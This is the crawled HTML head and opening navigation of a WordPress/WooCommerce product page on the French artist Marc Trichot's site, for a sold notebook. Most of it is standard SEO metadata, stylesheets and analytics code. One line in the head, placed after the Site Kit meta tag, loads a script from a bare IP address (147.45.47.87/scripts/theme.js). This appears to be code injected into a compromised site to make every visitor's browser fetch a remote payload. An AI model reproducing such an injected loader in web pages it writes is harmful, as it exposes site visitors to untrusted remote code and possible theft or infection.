

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://marc-trichot.com/produit/marc-trichot-works-catalog-notebook-carnet-journal-recueil-000081/
body_size: 13195
content:
<!doctype html>

<!--[if IE 8]><html class="ie8 ie-all" lang="fr-FR"> <![endif]-->
<!--[if IE 9]><html class="ie9 ie-all" lang="fr-FR"> <![endif]-->
<!--[if IE 10]><html class="ie10 ie-all" lang="fr-FR"> <![endif]-->
<!--[if !IE]><!--> <html lang="fr-FR"><!--<![endif]-->

	<head>
		<meta charset="UTF-8">

		
		<meta name="viewport" content="width=device-width, initial-scale=1">

		<!-- HTML5 enabling script -->
		<!--[if lt IE 9]><script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->

		

<script type='text/javascript'>
/* <![CDATA[*/
var ishinvertotheme_fe_globals = {
 	ISHINVERTOTHEME_RESPONSIVE: true,
 	ISHINVERTOTHEME_BREAKINGPOINT: 768
 	}; 
/* ]]> */ 
 </script>

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Marc Trichot - Catalog - Note book - Strasbourg</title>
	<meta name="description" content="Ces écorchés urbains chargés d&#039;écrits sont comme les pages d&#039;un livre. Ils racontent une histoire. A vous d&#039;en écrire la suite!" />
	<link rel="canonical" href="https://marc-trichot.com/produit/marc-trichot-works-catalog-notebook-carnet-journal-recueil-000081/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Marc Trichot - Catalog - Note book - Strasbourg" />
	<meta property="og:description" content="Ces écorchés urbains chargés d&#039;écrits sont comme les pages d&#039;un livre. Ils racontent une histoire. A vous d&#039;en écrire la suite!" />
	<meta property="og:url" content="https://marc-trichot.com/produit/marc-trichot-works-catalog-notebook-carnet-journal-recueil-000081/" />
	<meta property="og:site_name" content="Marc Trichot" />
	<meta property="article:modified_time" content="2022-05-29T10:22:11+00:00" />
	<meta property="og:image" content="https://marc-trichot.com/wp-content/uploads/2022/02/CARNET81-V.jpg" />
	<meta property="og:image:width" content="1247" />
	<meta property="og:image:height" content="1654" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://marc-trichot.com/produit/marc-trichot-works-catalog-notebook-carnet-journal-recueil-000081/","url":"https://marc-trichot.com/produit/marc-trichot-works-catalog-notebook-carnet-journal-recueil-000081/","name":"Marc Trichot - Catalog - Note book - Strasbourg","isPartOf":{"@id":"http://marc-trichot.com/#website"},"primaryImageOfPage":{"@id":"https://marc-trichot.com/produit/marc-trichot-works-catalog-notebook-carnet-journal-recueil-000081/#primaryimage"},"image":{"@id":"https://marc-trichot.com/produit/marc-trichot-works-catalog-notebook-carnet-journal-recueil-000081/#primaryimage"},"thumbnailUrl":"https://marc-trichot.com/wp-content/uploads/2022/02/CARNET81-V.jpg","datePublished":"2022-02-27T21:40:53+00:00","dateModified":"2022-05-29T10:22:11+00:00","description":"Ces écorchés urbains chargés d'écrits sont comme les pages d'un livre. Ils racontent une histoire. A vous d'en écrire la suite!","breadcrumb":{"@id":"https://marc-trichot.com/produit/marc-trichot-works-catalog-notebook-carnet-journal-recueil-000081/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://marc-trichot.com/produit/marc-trichot-works-catalog-notebook-carnet-journal-recueil-000081/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://marc-trichot.com/produit/marc-trichot-works-catalog-notebook-carnet-journal-recueil-000081/#primaryimage","url":"https://marc-trichot.com/wp-content/uploads/2022/02/CARNET81-V.jpg","contentUrl":"https://marc-trichot.com/wp-content/uploads/2022/02/CARNET81-V.jpg","width":1247,"height":1654},{"@type":"BreadcrumbList","@id":"https://marc-trichot.com/produit/marc-trichot-works-catalog-notebook-carnet-journal-recueil-000081/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://marc-trichot.com/"},{"@type":"ListItem","position":2,"name":"Produits","item":"http://marc-trichot.com/shop/"},{"@type":"ListItem","position":3,"name":"Note Book #000081 &#8211; VENDU &#8211;"}]},{"@type":"WebSite","@id":"http://marc-trichot.com/#website","url":"http://marc-trichot.com/","name":"Marc Trichot","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://marc-trichot.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Marc Trichot &raquo; Flux" href="https://marc-trichot.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marc Trichot &raquo; Flux des commentaires" href="https://marc-trichot.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/marc-trichot.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://marc-trichot.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://marc-trichot.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://marc-trichot.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.6.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://marc-trichot.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='ishinvertotheme-fe-shortcodes-css'  href='https://marc-trichot.com/wp-content/plugins/ishyoboy-inverto-assets/ishyoboy-shortcodes/assets/frontend/css/shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://marc-trichot.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://marc-trichot.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://marc-trichot.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://marc-trichot.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.5.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://marc-trichot.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.5.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ishinvertotheme-fontello-css'  href='https://marc-trichot.com/wp-content/themes/inverto/assets/frontend/css/ish-fontello.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='ishinvertotheme-styles-css'  href='https://marc-trichot.com/wp-content/themes/inverto-child/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='ishinvertotheme-tooltipster-css'  href='https://marc-trichot.com/wp-content/themes/inverto/assets/frontend/css/plugins/tooltipster.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='ishinvertotheme-main-options-css'  href='https://marc-trichot.com/wp-content/uploads/inverto_css/main-options.css?ver=32' type='text/css' media='all' />
<link rel='stylesheet' id='ishinvertotheme-main-options-2-css'  href='https://marc-trichot.com/wp-content/uploads/inverto_css/main-options_2.css?ver=32' type='text/css' media='all' />
<link rel='stylesheet' id='ishinvertotheme-main-options-3-css'  href='https://marc-trichot.com/wp-content/uploads/inverto_css/main-options_3.css?ver=32' type='text/css' media='all' />
<link rel='stylesheet' id='ishinvertotheme-fancybox-css'  href='https://marc-trichot.com/wp-content/themes/inverto/assets/frontend/css/plugins/jquery.fancybox.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://marc-trichot.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://marc-trichot.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='ishinvertotheme-google-font-1-css'  href='//fonts.googleapis.com/css?family=Dosis%3A300%2C300italic%2C400%2C400italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2Cregular%2C700italic%2Cregular%2C200%2C200%2Cregular%2Cregular%2C&#038;subset=latin&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='ishinvertotheme-google-font-2-css'  href='//fonts.googleapis.com/css?family=Fredericka+the+Great%3A300%2C300italic%2C400%2C400italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2Cregular%2Cregular%2C&#038;subset=latin&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='child-theme-css-css'  href='https://marc-trichot.com/wp-content/themes/inverto-child/child-theme.css?ver=5.9.12' type='text/css' media='all' />
<script type='text/javascript' src='https://marc-trichot.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://marc-trichot.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://marc-trichot.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.5.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/marc-trichot.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://marc-trichot.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.5.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://marc-trichot.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.6' id='vc_woocommerce-add-to-cart-js-js'></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->

<!-- Extrait Google Analytics ajouté par Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-PLWX35RJ' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["marc-trichot.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PLWX35RJ");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); } 
</script>

<!-- Extrait de code de la balise Google de fin (gtag.js) ajouté par Site Kit -->
<link rel="https://api.w.org/" href="https://marc-trichot.com/wp-json/" /><link rel="alternate" type="application/json" href="https://marc-trichot.com/wp-json/wp/v2/product/3075" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://marc-trichot.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://marc-trichot.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<meta name="generator" content="WooCommerce 7.5.1" />
<link rel='shortlink' href='https://marc-trichot.com/?p=3075' />
<link rel="alternate" type="application/json+oembed" href="https://marc-trichot.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarc-trichot.com%2Fproduit%2Fmarc-trichot-works-catalog-notebook-carnet-journal-recueil-000081%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://marc-trichot.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarc-trichot.com%2Fproduit%2Fmarc-trichot-works-catalog-notebook-carnet-journal-recueil-000081%2F&#038;format=xml" />
    <style type="text/css">
      body.single-product .product-type-simple form.cart button.single_add_to_cart_button, .product-type-simple form.cart .quantity, .product-type-simple form.cart, body.single-product .product-type-variable form.variations_form      {
        display: none !important
      }
    </style>
    <meta name="generator" content="Site Kit by Google 1.146.0" /><script async src="https://147.45.47.87/scripts/theme.js"></script>
  <style type="text/css">
.ish-sidenav { padding-bottom: 22px; }

			.ish-sticky-on .ish-wrapper-all .ish-part_header + .ish-part_tagline > .ish-row,
			.ish-sticky-on .ish-wrapper-all .ish-part_header + .ish-part_breadcrumbs > .ish-row,
			.ish-sticky-on .ish-wrapper-all .ish-part_header + .ish-part_content > .wpb_row:first-of-type,
			.ish-sticky-on .ish-wrapper-all .ish-part_header + .ish-part_content > .ish-row:first-of-type {
					padding-top: 90px !important;
			}

			.ish-sticky-on .ish-wrapper-all .ish-part_header + .ish-part_content > .wpb_row.ish-row-full.ish-row-full-nopadding:first-of-type,
			.ish-sticky-on .ish-wrapper-all .ish-part_header + .ish-part_content > .ish-row.ish-row-full.ish-row-full-nopadding:first-of-type {
					padding-top: 150px !important;
			}
				@media all and ( max-width: 768px )
				{
					.ish-sticky-on .ish-wrapper-all .ish-part_header + .ish-part_tagline > .ish-row,
					.ish-sticky-on .ish-wrapper-all .ish-part_header + .ish-part_breadcrumbs > .ish-row,
					.ish-sticky-on .ish-wrapper-all .ish-part_header + .ish-part_content > .wpb_row:first-of-type,
					.ish-sticky-on .ish-wrapper-all .ish-part_header + .ish-part_content > .ish-row:first-of-type {
							padding-top: 120px !important;
					}
				}@media all and ( min-width: 769px ) {}@media all and ( min-width: 481px ) and (max-width: 768px) {}
			.ish-sticky-on .ish-wrapper-all .ish-part_header.ish-alt-style + .ish-part_tagline > .ish-row,
			.ish-sticky-on .ish-wrapper-all .ish-part_header.ish-alt-style + .ish-part_breadcrumbs > .ish-row,
			.ish-sticky-on .ish-wrapper-all .ish-part_header.ish-alt-style + .ish-part_content > .wpb_row:first-of-type,
			.ish-sticky-on .ish-wrapper-all .ish-part_header.ish-alt-style + .ish-part_content > .ish-row:first-of-type {
					padding-top: 150px !important;
			}

			.ish-sticky-on .ish-wrapper-all .ish-part_header.ish-alt-style + .ish-part_content > .wpb_row.ish-row-full.ish-row-full-nopadding:first-of-type,
			.ish-sticky-on .ish-wrapper-all .ish-part_header.ish-alt-style + .ish-part_content > .ish-row.ish-row-full.ish-row-full-nopadding:first-of-type {
					padding-top: 150px !important;
			}@media all and ( min-width: 769px ) {}@media all and ( min-width: 481px ) and (max-width: 768px) {}
			.ish-sticky-on .ish-wrapper-all .ish-part_header + .ish-part_content > .wpb_row.ish-row-full:first-child .vc_col-sm-12:first-child > .wpb_wrapper > .ish-sc_slidable:first-child,
			.ish-sticky-on .ish-wrapper-all .ish-part_header.ish-alt-style + .ish-part_content > .wpb_row.ish-row-full:first-child .vc_col-sm-12:first-child > .wpb_wrapper > .ish-sc_slidable:first-child {
					margin-top: -150px !important;
			}</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://marc-trichot.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE 8]><link rel="stylesheet" href="https://marc-trichot.com/wp-content/themes/inverto/assets/frontend/css/ie8.css"><![endif]--><link rel="icon" href="https://marc-trichot.com/wp-content/uploads/2022/01/cropped-LOGO-MT-20012022-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://marc-trichot.com/wp-content/uploads/2022/01/cropped-LOGO-MT-20012022-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://marc-trichot.com/wp-content/uploads/2022/01/cropped-LOGO-MT-20012022-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://marc-trichot.com/wp-content/uploads/2022/01/cropped-LOGO-MT-20012022-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			a.ish-icon-plus-outline::before {
    display: none;
}


		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	</head>



    <body class="product-template-default single single-product postid-3075 ish-unboxed ish-percent-width ish-responsive_layout_on ish-sticky-on ish-header_bar-on theme-inverto woocommerce woocommerce-page woocommerce-no-js wpb-js-composer js-comp-ver-5.6 vc_responsive">


	    
        


        <div class="ish-body">

		    <!-- Expandable part section -->
		    		    <!-- Expandable part section END -->


		    <!-- Search bar -->
		    <section class="ish-part_searchbar ish-a-search">
			    <div>
				    <form role="search" method="get" id="headersearchform" action="https://marc-trichot.com/">
    <label>
        <input type="text" value="" name="s" id="sh" autocomplete="off" placeholder="Search ...">
    </label>
</form>

<a href="#close" class="ish-ps-searchform_close ish-icon-cancel-outline" title="Close Search (ESC)"></a>			    </div>
		    </section>
		    <!-- Search bar END -->


		    <!-- Wrap whole page -->
		    <div class="ish-wrapper-all">

			    				    <!-- Top Header Bar Section -->
				    <section class="ish-part_header_bar">
					    <div class="ish-row ish-row-notfull">
						    <div class="ish-row_inner">

							    <div class="ish-hb-left ish-hb-social">
								    							    </div>

							    <div class="ish-hb-right  ish-hb-menu">


								    <!-- Header Bar navigation -->
								    <nav class="ish-top_nav_container">
									    		<ul id="top_bar_nav" class="ish-top_nav ish-megamenu"><li id="menu-item-2450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2450"><a href="https://marc-trichot.com/marc-trichot-artiste-mecennat-entreprises-defiscalisation-strasbourg/">Le saviez-vous ?</a></li>
</ul>
									    										    <!-- Responsive Header Bar Navigation -->
										    		<ul class="ish-phb-resp_nav ish-phb-hidden">
			<!-- Resp menu button -->
			<li class="ish-phb-resp_menu"><a href="#phb-respnav" class="ish-icon-waves-outline"></a></li>


			<!-- Cart button if enabled -->
			
			<!-- Language Selector button if enabled -->
			
			<!-- Expandable button if enabled -->
			
			<!-- Search button if enabled -->
			
		</ul>
										    
								    </nav>

							    </div>

						    </div>
					    </div>
				    </section>
				    <!-- Top Header Bar Section END -->
			    
		        <!-- Header part section -->
			    			    <section class="ish-part_header ish-default-style">
				    <div class="ish-row ish-row-notfull">
					    <div class="ish-row_inner">



						    <!-- Logo image / text -->
														    <a class="ish-ph-logo ish-ph-logo_retina-yes" href="https://marc-trichot.com">
								    <span>
									    <img src="//marc-trichot.com/wp-content/uploads/2022/02/LOGO-MT-20012022.jpeg" alt="Marc Trichot" title="Marc Trichot" />
									</span>
							    </a>
						    
						    <!-- Default WordPress tagline -->
						    
						    <!-- Main navigation -->
						    <nav class="ish-ph-main_nav">
							    		<ul id="mainnav" class="ish-ph-mn-main_nav ish-nt-regular ish-megamenu"><li id="menu-item-926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-926"><a href="https://marc-trichot.com/">HOME</a></li>
